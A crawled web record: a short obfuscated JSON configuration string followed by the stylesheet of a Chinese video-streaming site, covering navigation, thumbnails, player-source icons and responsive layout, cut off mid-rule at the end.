{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1KQ}@@QK1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s01p(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s01p(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/_D5ps{1omd_^(Jo1n}Qhm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.66dyy.net/skin/dygang/css/style.css
body_size: 8169
content:
@charset "utf-8";
* {
	margin:0;
	padding:0
}
html {
	font-size:62.5%
}
body {
	margin:0;
	padding:0;
	background:#f6f6f9;
	color:#777;
	word-wrap:break-word;
	font-size:14px;
	font-family:"Lucida Grande", Verdana, Tahoma, Lucida, Arial, Helvetica, "微软雅黑", "宋体", sans-serif;
	line-height:140%;
	word-break:break-all
}
dd, dl, dt, h2, h3, h4, img, li, p, ul {
	margin:0;
	padding:0;
	border:0
}

}
a:active {
	outline:0 none
}
a:focus {
	outline:0
}
a:link {
	color:#555;
	text-decoration:none
}
a:hover {
	color:#f06000;
	text-decoration:none
}
a:visited {
	color:#666;
	text-decoration:none
}
li {
	list-style:none
}
.clearfix:after {
	clear:both;
	display:block;
	visibility:hidden;
	height:0;
	content:''
}
.clearfix {
	zoom:1
}
button, input, select, textarea {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	font-size:12px
}
button, input[type=button], input[type=submit] {
	cursor:pointer
}
button::-moz-focus-inner, button::-moz-focus-outer, input::-moz-focus-inner, input::-moz-focus-outer {
margin:0;
padding:0;
border:0 none
}
input[type=search] {
	-webkit-appearance:textfield
}
input:focus::-webkit-input-placeholder {
color:transparent
}
textarea {
	overflow-y:auto;
	resize:vertical
}
.mt30 {
	margin-top:30px
}
.main {
	margin:0 auto;
}

.none {
	display:none
}
.mb {
	margin-bottom:25px
}
@-ms-viewport {
width:device-width
}
@-o-viewport {
width:device-width
}
@viewport {
width:device-width
}
.link-hover {
	position:relative;
	display:block
}
.player-ico {
	position:absolute;
	left:38%;
	width:44px;
	height:44px;
	background:transparent url(../images/p.png) no-repeat scroll center center;
	cursor:pointer
}
.playerico {
	display:inline-block;
	width:18px;
	height:18px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll 100% 100%;
	cursor:pointer
}
.video-bg {
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:100%;
	background:#000 url(../images/p.png) no-repeat scroll center 80%;
	line-height:24px;
	opacity:.7;
	cursor:pointer;
	filter:alpha(opacity=70);
	-moz-opacity:.7;
	-khtml-opacity:.7
}
#mh-ul {
	padding:5px 10px 0 10px
}
#mh-ul li {
	overflow:hidden;
	height:35px;
	border-top:1px dotted #ccc;
	line-height:35px
}
#mh-ul li small {
	padding-right:5px
}
#mh-ul li a {
	display:block;
	padding:0;
	color:#666;
	font-weight:400
}
#mh-ul li a:hover {
	background:#f2f2f2
}
@media (min-width:768px) {
.ding, .top .sj-nav, .top .sj-navhome, .top .sj-search {
display:none
}
.main, .nav-down-2, .top {
margin:0 auto;
width:1200px
}
.index-tj-l {
float:left;
width:940px
}
.index-tj-r {
float:right;
width:240px
}
.sy dd, .sy dt {
padding:5px 0;
width:70px;
text-align:center
}
.p2 {
margin-right:20px;
width:140px
}
.p2 img {
width:140px;
height:200px
}
.index-tj-l .lzbz, .index-tj-l .video-bg {
bottom:-170px
}
.index-tj-l li p {
padding:0 10px
}
.index-tj-l li p.name {
font-weight:800;
font-size:14px
}
.index-tj-l .link-hover {
position:relative;
-webkit-border-radius: 10px;
overflow:hidden;
width:140px;
height:200px
}
.index-tj-l .link-hover:hover .player-ico {
bottom:10%
}
.index-area li p {
padding:0 10px
}
.index-area li p.name {
height:40px;
color:#fff;
font-weight:800;
font-size:14px;
line-height:40px
}
.index-area .lzbz, .index-area .video-bg {
bottom:-190px
}
.index-area .link-hover {
position:relative;
overflow:hidden;
width:180px;
-webkit-border-radius: 10px;
height:230px
}
.index-area .link-hover:hover .player-ico {
bottom:10%
}
.link-hover:hover .lzbz, .link-hover:hover .video-bg {
bottom:0;
transition:all .2s ease-in 0s
}
.index-area li p.other, .index-tj-l li p.other {
top:0;
right:0
}
.index-area li p.other i, .index-tj-l li p.other i {
padding:0 5px
}
.index-area li p.other {
height:40px;
line-height:40px
}
.index-tj-l li p.other {
height:30px;
line-height:30px
}
.p1 {
margin-right:20px;
width:180px
}
.p1 img {
width:180px;
height:230px
}
.ct-l {
width:700px
}
.ct-l img {
width:600px;
-webkit-border-radius: 10px;
height:100%;

}
.ct-o {
width:230px
}
.ct-o img {
width:100%;
height:10px;

}
.ct-c {
margin-left:20px;
width:630px
}
.ct-c dd, .ct-c dt {
overflow:hidden;
height:30px;
line-height:30px
}
.ct-r {
float:right;
width:300px
}
.videourl {
margin-left:-10px
}
.videourl li {
margin-left:10px;
width:111px;
line-height:34px
}
.p3 {
margin-right:4%;
width:22%
}
.topicindex .link-hover {
position:relative;
width:100%;
height:230px
}
.topicindex li {
margin-bottom:55px
}
.topicindex li img {
height:230px
}
.topicindex .des, .topicindex .topicbg {
bottom:-200px
}
.topicindex .tp1 {
font-weight:800;
font-size:16px
}
.topicindex .link-hover:hover .des, .topicindex .link-hover:hover .topicbg {
bottom:0;
transition:all .2s ease-in 0s
}
.topicimg .img {
width:20%
}
.topicimg .des {
width:78%
}
.topicimg .des p {
height:40px;
color:#333;
font-size:16px
}
.n-index li {
float:left;
width:50%
}
.n-list .img {
width:20%;
height:200px
}
.n-list .img img {
width:100%;
height:100%
}
.n-list .text {
width:78%;
height:200px
}
.n-list .des {
height:130px
}
.vmap li {
margin-right:2%;
width:15%
}
.pmr0, .vmap .pmr0 {
margin-right:0
}
}
@media (max-width:767px) {
.channel-focus, .ee, .download-footer, .hitkey, .index-tj-r, .top .nav-qt, .top .search, .top .top-nav, .ylink, .ct-r {
display:none
}
.main {
width:98%
}
.top .logo {
padding:0
}
.sj-noover {
background:#f6f6f9
}
.m1 {
margin-right:3%;
width:30%
}
.m1 img {
width:100%;
height:160px
}
.index-tj-l li p {
padding:0 5px
}
.index-tj-l .link-hover {
position:relative;
overflow:hidden;
width:100%;
-webkit-border-radius: 10px;
height:160px
}
.index-tj-l .lzbz, .index-tj-l .video-bg {
bottom:-130px
}
.index-area li p {
padding:0 5px
}
.index-area li p.name, .index-tj-l li p.name {
-webkit-border-radius: 10px;
text-align:center;
font-size:14px
}
.index-area .link-hover {
position:relative;
overflow:hidden;
width:100%;
-webkit-border-radius: 10px;
height:160px
}
.index-area .lzbz, .index-area .video-bg {
bottom:-130px
}
.index-area li p.other, .index-tj-l li p.other {
top:0;
right:0;
height:20px;
line-height:20px
}
.index-area li p.other i, .index-tj-l li p.other i {
padding:0 2px
}
.sy dd, .sy dt {
padding:5px 0;
width:20%;
text-align:center
}
.ct-l {
width:70%
}
.ct-l img {
width:300px;
-webkit-border-radius: 10px;
height:100%
}
.ct-c {
margin-left:5%;
width:65%
}
.ct-c dd, .ct-c dt {
overflow:hidden;
height:24px;
line-height:24px
}
.ct-r {
clear:both;
padding-top:20px
}
.videourl li {
width:20%;
line-height:40px
}
.videourl li a {
width:88%
}
.topicindex li {
margin-bottom:20px
}
.topicindex li img {
height:200px
}
.m3 {
margin-right:4%;
width:48%
}
.topicindex .des, .topicindex .topicbg {
bottom:-170px
}
.topicimg .img {
width:35%
}
.topicimg .des {
width:61%
}
.topicimg .des p {
height:30px;
color:#333;
font-size:16px
}
.topicindex .tp1 {
font-size:14px
}
.n-list .img {
width:35%;
height:150px
}
.n-list .img img {
width:100%;
height:100%
}
.n-list .text {
width:61%;
height:150px
}
.n-list .des {
height:80px
}
.letter li {
width:12.5%
}
.letter li.zi9 {
width:25%
}
.vmap li {
margin-right:4%;
width:48%
}
.mmr0, .vmap .mmr0 {
margin-right:0
}
}
@media (max-width:320px) {
.header-all, .main, .nav-down-2, .top, .ylink {
margin:0 auto;
width:320px
}
}
.topone {
	height:48px
}
.header-all {
	position:fixed;
	top:0;
	left:0;
	z-index:900;
	width:100%;
	background:#434DC5;
}
.top {
	position:relative;
	z-index:2;
	height:50px
}
.logo {
	float:left;
	display:block;
	padding:0 10px 0 5px;
	height:50px
}
.logo .logobg {
	display:block;
	width:100px;
	height:50px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -195px -300px;
	cursor:pointer
}
.top-nav li {
	float:left;
	height:50px;
	font-size:16px;
	line-height:50px
}
.top-nav li a {
	display:block;
	padding:0 15px;
	color:#d8d8d8
}
.top-nav li a.on {
	background:#000;
	color:#fff
}
.top-nav li a:hover {
	background:#f6f6f9;
	color:#333
}
.top-nav li.nav_hover, .top-nav li.nav_hover a.on {
	background:#f6f6f9
}
.top-nav li.nav_hover a {
	color:#333
}
.sjbgs {
	display:inline-block;
	overflow:hidden;
	margin-bottom:-1px;
	margin-left:5px;
	width:0;
	height:0;
	border-color:#d8d8d8 transparent transparent transparent;
	border-style:solid dashed dashed dashed;
	border-width:4px;
	line-height:0
}
.sjbgx {
	display:none;
	overflow:hidden;
	margin-left:5px;
	width:0;
	height:0;
	border-color:transparent transparent #333 transparent;
	border-style:dashed dashed solid dashed;
	border-width:4px;
	line-height:0
}
.nav_hover .sjbgx {
	display:inline-block;
	margin-bottom:3px
}
.nav_hover .sjbgs {
	display:none
}
.top-nav .navbg {
	display:inline-block;
	width:18px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -212px -159px;
	cursor:pointer
}
.top-nav li.nav_hover .navbg {
	background-position:-256px -159px
}

.nav-down {
	position:absolute;
	top:50px;
	left:0;
	width:100%
}
.nav-down-1 {
	width:100%
}
.nav-down-2 li {
	float:left;
	padding:10px 10px
}
.nav-down-2 li a {
	display:block;
	padding:2px 5px;
	color:#333;
	font-size:15px
}
.nav-down-2 li a.on, .nav-down-2 li a.on:hover {
	border-radius:10px;
	background:#999;
	color:#fff
}
.nav-down-2 li a:hover {
	border-radius:10px;
	background-color:#E0E1E5
}
.nav-down .nav_hover, .sj-noover, .sy {
	border-color:#AFAFAF;
	border-style:solid;
	border-width:0 0 1px 0;
	background:#f6f6f9;
	box-shadow:0 0 4px 0 rgba(0, 0, 0, .2)
}
.nav-qt {
	float:right;
	display:inline-block
}
.nav-qt .jl {
	display:inline-block;
	margin-bottom:-4px;
	width:22px;
	height:18px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -145px -227px;
	cursor:pointer
}
.nav-qt li.hover .jl {
	background-position:-152px -193px
}
.nav-qt li.bb {
	position:relative;
	float:left;
	color:#d8d8d8;
	line-height:50px
}
.nav-qt li.bb a {
	display:block;
	padding:0 10px;
	color:#d8d8d8
}
.nav-qt .cc {
	position:absolute;
	top:50px;
	left:0;
	display:none
}
.nav-qt li.hover a {
	background:url(../images/men-top.png) no-repeat scroll center bottom;
	color:#ff6600
}
.nav-qt .hover .cc {
	display:block
}
.nav-qt li.bb strong.ma {
	float:left;
	display:blcok;
	padding-left:10px;
	padding-right:10px;
	font-weight:400;
	cursor:pointer
}
.nav-qt li.bb .mabg {
	display:inline-block;
	margin-bottom:-4px;
	width:20px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -1px -260px
}
.nav-qt li.hover .mabg {
	background-position:-29px -260px
}
.nav-qt .maw {
	padding:5px;
	width:150px;
	border:1px solid #afafaf;
	border-top:0;
	background:#f6f6f9;
	box-shadow:0 2px 4px rgba(0, 0, 0, .2)
}
.nav-qt .maw .ewmbg {
	display:block;
	width:150px;
	height:150px;
	background:transparent url(../images/erweima.png) 
}
.nav-qt .maw p {
	padding:0;
	color:#333;
	text-align:center;
	line-height:22px
}
.nav-qt li.hover .ma {
	background:url(../images/men-top.png) no-repeat scroll center bottom;
	color:#ff6600
}
.nav-qt li.bb .mbbg {
	display:inline-block;
	margin-bottom:-4px;
	width:20px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -2px -122px
}
.nav-qt li.hover .mbbg {
	background-position:-35px -122px
}
.nav-qt li.member .cc {
	position:absolute;
	right:0;
	left:auto
}
.nav-qt .mbp {
	padding:10px;
	width:250px;
	border:1px solid #afafaf;
	border-top:0;
	background:#f6f6f9;
	box-shadow:0 2px 4px rgba(0, 0, 0, .2);
	color:#333;
	line-height:30px
}
.nav-qt li.bb .mbp a {
	display:inline;
	padding:0 2px;
	background:0 0;
	color:#f06000;
	line-height:30px
}
.search {
	position:relative;
	float:left;
	display:inline-block;
	margin-top:9px;
	margin-left:30px;
	height:30px;
	border:1px solid #6C6C6C;
	border-radius:2px
}
.search .input {
	float:left;
	padding:0 10px;
	width:160px;
	height:30px;
	border:0;
	background:#5D6192;
	color:#eee;
	font-size:14px;
	line-height:30px
}
.search .imgbt {
	float:left;
	width:30px;
	height:30px;
	border:0;
	background:#424242 url(../images/search.png) no-repeat
}
.search .so-key {
	position:absolute;
	top:31px;
	left:-1px;
	display:none;
	width:210px;
	border:1px solid #000;
	background:#fff
}
.search .so-key a {
	display:block;
	overflow:hidden;
	padding:0 10px;
	height:30px;
	font-size:14px;
	line-height:30px
}
.search .so-key a:hover {
	background:#eee
}
.search .cur {
	display:block
}
.search.cur .input {
	background:#fff;
	color:#333
}
.search.cur .imgbt {
	background:#fff url(../images/search.png) no-repeat 0 -60px
}
.sj-nav, .sj-navhome {
	float:right;
	display:inline-block
}
.sj-navhome .sjbg-home {
	display:inline-block;
	margin-bottom:-15px;
	width:30px;
	height:40px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -214px -460px
}
.sj-noover {
	display:none
}
.sy-nav-down .sy {
	border-color:#e8e8e8;
	border-style:solid;
	border-width:0 1px 1px 1px;
	box-shadow:0 0 0 0 transparent
}
.sj-nav .sjbgx, .sj-search .sjbgx {
	display:inline-block;
	border-color:#fff transparent transparent transparent;
	border-style:solid dashed dashed dashed
}
.sj-nav li, .sj-navhome li, .sj-search li {
	float:left;
	padding:0 10px;
	color:#fff;
	font-size:16px;
	line-height:50px;
	cursor:pointer
}
.sj-nav .sjbg-nav {
	display:inline-block;
	margin-bottom:-15px;
	width:30px;
	height:40px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -173px -460px
}
.sj-nav .cur .sjbg-nav {
	background-position:-134px -460px
}
.sj-nav li.cur, .sj-search li.cur {
	background:#f6f6f9;
	color:#333
}
.sj-nav .nav_hover .sjbg-nav {
	background-position:-150px -261px
}
.sj-nav-down-2 {
	margin:0 auto;
	padding:5px 0;
	width:98%
}
.sj-nav-down-2 li {
	padding:5px 0;
	width:20%;
	text-align:center
}
.sj-nav-down-2 li a {
	margin:0 auto;
	padding:5px 0;
	width:90%;
	border-radius:10px;
	background-color:#E0E1E5;
	font-size:14px
}
.sj-nav-down-2 li a.on, .sj-nav-down-2 li a:hover {
	background:#999;
	color:#fff
}
.sj-search {
	float:right;
	display:inline-block
}
.sj-search .sjbg-search {
	display:inline-block;
	margin-bottom:-15px;
	width:30px;
	height:40px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -53px -460px;
	cursor:pointer
}
.sj-search .cur .sjbg-search {
	background-position:-94px -460px
}
.sj-search li.nav_hover .sjbg-search {
	background-position:-2px -192px
}
.sj-nav-down-search {
	padding:10px 0;
	height:50px;
	border:0
}
.sj-nav-down-search .input {
	margin-left:3%;
	padding:0 2%;
	width:60%;
	border:0;
	font-size:16px;
	line-height:50px
}
.sj-nav-down-search .imgbt {
	width:20%;
	border:0;
	background:#e7e7e7;
	font-size:16px;
	line-height:30px
}
.index-tj .title {
	color:#1C3EE2
}
.index-tj-r li {
	overflow:hidden;
	height:41px;
	border-bottom:1px dotted #bbb;
	line-height:41px
}
.index-tj-r li em {
	margin-right:5px;
	color:#333;
	font-style:normal
}
.index-tj-r li .qs {
	color:#f06000
}
.index-tj-r li gm{-webkit-border-radius: 5px;background-color:#aaa;font-style:normal;margin-right:6px;color:#ffffff;}
.index-tj-r li .gs{background-color:#fc7546;color:#aa}
.index-tj-r li .bz {
	float:right
}
.index-tj-r li a {
	display:block
}
.index-tj-r li a:hover {
	background:#f1f1f1
}
.index-tj-r li a:hover em {
	color:#f06000
}
.title {
	position:relative;
	margin-bottom:15px;
	border-bottom:1px solid #80B3FF;
	font-weight:400;
	font-size:16px;
	line-height:200%;
	padding:5px 0
}
.title a {
	color:#333
}
.title a:hover {
	color:#f06000
}
.index-color {
	height:35px;
	color:#444;
	font-size:20px
}
.index-color .hitkey {
	float:right
}
.index-color .hitkey a{font-size:14px;padding-left:20px;margin-left:10px;background: transparent url("../images/duomi-bg.png") no-repeat scroll -248px -227px;;}
}
title{position: relative;line-height:200%;font-size:16px;font-weight:400;margin-bottom:15px;border-bottom:2px solid #e1e1e1;}
.index-color .hitkey a:hover {
	background-position:-247px -194px
}
.index-color .kp a {
	margin-left:20px
}
.index-color .kp i {
	font-size:14px;
	font-style:normal;
	background:#3d596a;
	padding:0 10px 2px 10px;
	color:#fff
}
.index-tj-l .player-ico {
	left:34%
}
.index-tj-l li p {
	overflow:hidden;
	height:30px;
	line-height:30px
}
.index-tj-l li p.name {
	height:30px;
	color:#fff;
	line-height:30px
}
.index-area li, .index-tj-l li {
	float:left;
	padding-bottom:20px
}
.index-area li p {
	overflow:hidden;
	height:30px;
	line-height:30px
}
.index-area li p.actor, .index-tj-l li p.actor {
	color:#BFBFDE
}
.index-area .lzbz, .index-tj-l .lzbz {
	position:absolute;
	left:0;
	overflow:hidden;
	width:100%;
	height:100%;
	color:#fff;
	cursor:pointer
}
.index-area li p.other, .index-tj-l li p.other {
	position:absolute;
	overflow:hidden;
	padding:0;
	color:#BFBFDE;
	font-size:12px;
	cursor:pointer
}
.index-area li p.other i, .index-tj-l li p.other i {
	display:block;
	padding:0 5px;
	background:#D645D8;
	color:#fff;
	font-style:normal;
	border-radius:0 10px 0 25px;
	opacity: 0.8;
}
.sy-all {
	position:relative;
	z-index:1
}
.sy-nav-down {
	position:absolute;
	top:42px;
	left:0;
	width:100%
}
.sy-title .key {
	padding:0 2px;
	color:#f06000
}
.sy-title {
	height:40px;
	border:1px solid #e8e8e8;
	background:#fff;
	line-height:40px
}
.sy-title p.type {
	float:left;
	display:inline-block
}
.sy-title p.chg {
	float:right;
	display:inline-block;
	padding:0 10px;
	height:40px;
	border-left:1px solid #e8e8e8;
	color:#f06000;
	cursor:pointer
}
.sy-title p.nav_hover {
	background:#f6f6f9;
	color:#f06000
}
.sy-title span.type {
	margin-left:5px;
	padding:4px 5px;
	border-radius:2px;
	background:#f06000;
	color:#fff
}
.sy-title p.cur {
	margin-bottom:-1px;
	height:41px;
	background:#fff;
	color:#009000
}
.sy-title .sjbgs {
	border-color:#f00600 transparent transparent transparent
}
.sy-title .sjbgx {
	margin-bottom:4px;
	border-color:transparent transparent #009000 transparent
}
.sy-title .cur .sjbgs {
	display:none
}
.sy-title .cur .sjbgx {
	display:inline-block
}
.sy {
	padding:5px;
	background:#fff
}
.sy dd, .sy dt {
	float:left
}
.sy dd a, .sy dt span {
	display:block;
	margin:0 auto;
	padding:5px 0;
	width:90%;
	border-radius:10px;
	background-color:#f5f5f5;
	color:#777
}
.sy dt span {
	background:#f1f1f1;
	color:#333
}
.sy dd a:hover {
	background:#ddd;
	color:#f06000
}
.sy dd a.on, .sy dd a.on:hover {
	background:#f06000;
	color:#fff
}
.sy-jg {
	height:27px;
	line-height:27px
}
.sy-jg p.jg {
	float:left;
	display:inline-block;
	height:27px
}
.sy-jg p.px {
	float:right;
	display:inline-block;
	height:27px
}
.sy-jg p.px a {
	position:relative;
	display:inline-block;
	padding:0 20px;
	height:30px
}
.sy-jg p.px .tj {
	padding-right:0
}
.sy-jg span.count {
	color:#f06000
}
.sy-jg a.time em {
	position:absolute;
	top:5px;
	left:-2px;
	float:left;
	display:block;
	overflow:hidden;
	width:16px;
	height:16px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -146px -160px
}
.sy-jg a.time.on em, .sy-jg a.time:hover em {
	background-position:-69px -160px
}
.sy-jg a.rq em {
	position:absolute;
	top:5px;
	left:-2px;
	float:left;
	display:block;
	overflow:hidden;
	width:16px;
	height:16px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -248px -227px
}
.sy-jg a.rq.on em, .sy-jg a.rq:hover em {
	background-position:-247px -194px
}
.sy-jg a.tj em {
	position:absolute;
	top:5px;
	left:-2px;
	float:left;
	display:block;
	overflow:hidden;
	width:18px;
	height:16px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -173px -160px
}
.sy-jg a.tj.on em, .sy-jg a.tj:hover em {
	background-position:-106px -160px
}
.sy-jg a.on {
	color:#f06000
}
.ct-c, .ct-l {
	float:left
}
.ct-c dl, .ct-c dl a {
	color:#333
}
.ct-c .name {
	color:#333;
	font-weight:800;
	font-size:16px;
	font-family:hzguangbiao
}
.ct-c .name .bz {
	padding-left:5px;
	color:#777;
	font-weight:400;
	font-size:14px
}
.ct-c dl a:hover {
	color:#f06000
}
.ct-c .ee .js, .ct-c dd span, .ct-c dt span {
	color:#777
}
.ct-c .ee .y {
	padding-left:5px;
	color:#f06000
}
.ct-c .ee {
	float:left;
	line-height:30px
}
.ct-c dd {
	float:left;
	width:50%
}
.tab-title {
	height:40px;
	line-height:40px
}
.tab-title li {
	float:left;
	margin-right:20px;
	padding:0 15px;
	background:#fff;
	font-weight:800;
	-webkit-border-radius: 10px;
	cursor:pointer
}
.tab-title li.on {
	background:#f06000;
	color:#fff
}
.tab-title li.err {
	float:right;
	margin-right:0;
	cursor:default
}
.tab-title li.err a {
	color:#333
}
.tab-title li.err a:hover {
	color:#f06000
}
.tab-jq {
	line-height:30px
}
.playfrom li {
	float:left;
	padding:0 10px;
	height:31px;
	line-height:30px;
	cursor:pointer
}
.playfrom li.on {
	border:1px solid #ccc;
	border-bottom:0;
	background:#f6f6f9;
	color:#333
}
.playfrom .ico-youku {
	margin-bottom:-3px;
	background-position:-32px -4px
}
.playfrom .on .ico-youku {
	background-position:-3px -3px
}
.playfrom .ico-tudou {
	margin-bottom:-5px;
	background-position:-90px -6px
}
.playfrom .on .ico-tudou {
	background-position:-61px -6px
}
.playfrom .ico-niba {
	margin-bottom:-5px;
	background-position:-29px -38px
}
.playfrom .on .ico-niba {
	background-position:-3px -37px
}
.playfrom .ico-sohu {
	margin-bottom:-3px;
	background-position:-213px -3px
}
.playfrom .on .ico-sohu {
	background-position:-181px -3px
}
.playfrom .ico-letv {
	margin-bottom:-3px;
	background-position:-149px -3px
}
.playfrom .on .ico-letv {
	background-position:-121px -3px
}
.playfrom .ico-qq {
	margin-bottom:-3px;
	background-position:-276px -5px
}
.playfrom .on .ico-qq {
	background-position:-243px -5px
}
.playfrom .ico-kankan {
	margin-bottom:-3px;
	background-position:-91px -37px
}
.playfrom .on .ico-kankan {
	background-position:-61px -37px
}
.playfrom .ico-ckplayer {
	margin-bottom:-3px;
	background-position:-150px -37px
}
.playfrom .on .ico-ckplayer {
	background-position:-121px -37px
}
.playfrom .ico-leyun {
	margin-bottom:-3px;
	background-position:-149px -36px
}
.playfrom .on .ico-leyun {
	background-position:-120px -36px
}
.playfrom .ico-Azhan {
	margin-bottom:-3px;
	background-position:-149px -36px
}
.playfrom .on .ico-Azhan  {
	background-position:-120px -36px
}
.playfrom .on .ico-Azhan2  {
	background-position:-62px -36px;    margin-bottom: -3px;
}
.playlist {
	margin-top:-1px;
	margin-bottom:20px;
	border-top:1px solid #ccc
}
.playlist .h1 {
	padding:5px;
	border-bottom:1px dotted #d9d9d7;
	line-height:30px
}
.playlist .intro {
	float:left;
	display:inline-block
}
.playlist .jj {
	float:right;
	display:inline-block
}
.playlist .jj em {
	padding:2px 5px;
	border:1px solid #ccc;
	border-radius:5px;
	background:#f1f1f1;
	font-style:normal;
	cursor:pointer
}
.playlist .jj em.over {
	background:#fff;
	color:#333
}
.playlist .jj span {
	margin-left:10px
}
.videourl {
	padding:5px 0
}
.videourl li {
	float:left;
	overflow:hidden;
	padding:5px 0;
	text-align:center
}
.videourl li a {
	display:block;
	height: 40px;
	line-height: 40px;
background: #eee;
-webkit-border-radius: 10px;
border: 1px solid #d1d1d1;
margin: auto auto;
}
.videourl li.new a {
	background:#f0f0f0 url(../images/new.png) no-repeat right top;
	cursor:pointer
}
.videourl li a:hover {
	background:#F06000;
	color:#fff
}
.videourl li.new a:hover {
	background:#dfdfdf url(../images/new.png) no-repeat right top;
	cursor:pointer
}
.videourl-down {
	padding:10px 0
}
.videourl-down li {
	border-bottom:1px dotted #ccc;
	line-height:32px
}
.player {
	background:#1c1c1c url(../images/pload.gif) no-repeat scroll center center;margin: 0 auto;
}
/*play*/

.playding{background: #2C2C2C;color:#fff;}
.playding li{text-align: center;float:left;line-height:30px;}
.playding .aa{padding-left:5%;}
.playding .bc{float:right;padding-right:5px;}
.playding li a{color:#fff;font-size:110%;}
.playding li a:hover{color: #8cde5c;}
.playding .fx{padding-left:5px;width:30%;}
.playding #digg_num,.playding #tread_num{font-weight:800;padding-right:2px;}
.pbf{margin-top:2%;}
.ding {
	text-align:center
}
.ding span#digg_num {
	display:none
}
.ding a {
	display:inline-block;
	width:50px;
	height:50px;
	border:1px solid #e7e7e7;
	border-radius:25px;
	background-color:#fff;
	color:#FFF;
	color:#333;
	text-align:center;
	line-height:50px
}
.ding a:hover {
	border:1px solid #aaa;
	background:#bbb;
	color:#fff
}
.page {
	text-align:center
}
.page span {
	display:none
}
.page a, .page em , .page input {
	display:inline-block;
	margin:5px 5px;
	width:45px;
	height:40px;
	font-style:normal;
	line-height:40px
}
.page a {
	background:#fff
}
.page a:hover {
	background:#f06000;
	color:#fff
}
.page em {
	background:#777;
	color:#fff
}
.topicindex li {
	position:relative;
	float:left;
	overflow:hidden;
	background-color:#FFF;
	box-shadow:1px 2px 3px 0 rgba(0, 0, 0, .08)
}
.topicindex li img {
	width:100%
}
.topicindex .topicbg {
	position:absolute;
	left:0;
	width:100%;
	height:100%;
	background:#000;
	opacity:.5;
	cursor:pointer;
	filter:alpha(opacity=50);
	-moz-opacity:.5;
	-khtml-opacity:.5
}
.topicindex .des {
	position:absolute;
	left:0;
	width:100%;
	height:100%;
	color:#fff;
	cursor:pointer
}
.topicindex .tp1 {
	overflow:hidden;
	padding:0 10px;
	height:30px;
	line-height:30px
}
.topicindex .tp2 {
	padding:0 10px;
	color:#BFBFDE;
	line-height:24px
}
.topicindex .num {
	float:right;
	color:#999;
	font-size:400
}
.topicindex li:hover {
	box-shadow:3px 4px 0 0 rgba(0, 0, 0, .36)
}
.topicimg .img {
	float:left;
	width:20%;
	height:200px
}
.topicimg .des {
	float:right;
	width:78%
}
.topicimg .des .count {
	padding-left:5px;
	color:#f06000
}
.vmap {
	position:relative;
	margin-bottom:40px;
	padding-top:20px;
	border-top:2px solid #ccc
}
.vmap .zm {
	position:absolute;
	top:-20px;
	left:0;
	display:block;
	width:40px;
	height:40px;
	border-radius:20px;
	background:#333;
	color:#fff;
	text-align:center;
	font-weight:800;
	font-size:20px;
	line-height:40px
}
.vmap li {
	float:left;
	overflow:hidden;
	height:32px;
	border-bottom:1px dotted #ccc;
	line-height:32px
}
.vmap li a {
	display:block
}
.vmap li a:hover {
	background:#f1f1f1
}
.vmap .bz {
	float:right;
	color:#999
}
.letter {
	padding-bottom:40px
}
.letter li {
	float:left;
	text-align:center
}
.letter li a {
	display:block;
	padding:12px 15px;
	border-color:#f5f5f5 #bbb #bbb #f5f5f5;
	border-style:solid;
	border-width:1px;
	background:#f1f1f1;
	font-weight:800
}
.letter li a:hover {
	background:#f06000;
	color:#fff
}
.n-index {
	border:1px solid #ccc;
	background:#fff
}
.n-index h1 {
	border-bottom:1px solid #ccc;
	font-weight:400;
	font-size:14px;
	line-height:40px
}
.n-index .more {
	float:right;
	margin-right:10px
}
.n-index h1 span {
	padding-left:10px;
	color:#333
}
.n-index li {
	overflow:hidden;
	padding:5px 0;
	height:30px;
	line-height:30px
}
.n-index li a {
	display:block;
	margin:0 auto;
	width:98%;
	border-bottom:1px dotted #ccc
}
.n-index li em {
	padding:0 5px;
	font-style:normal
}
.n-content h1 {
	text-align:center;
	font-weight:400;
	font-size:16px;
	line-height:40px
}
.n-content .info {
	line-height:40px
}
.n-content .time {
float: right;
}
.n-content .qt {
	float:left;
	
}
.n-content .des {
	padding:20px 0;
	line-height:32px
}
.n-content .fy {
	padding:20px 0;
	text-align:center
}
.n-content .more h1 {
	text-align:left
}
.n-content .more p span {
	margin-right:20px;
	line-height:30px
}
.n-list li {
	border-bottom:1px dotted #ccc
}
.n-list .img {
	float:left;
	overflow:hidden
}
.n-list .text {
	float:right;
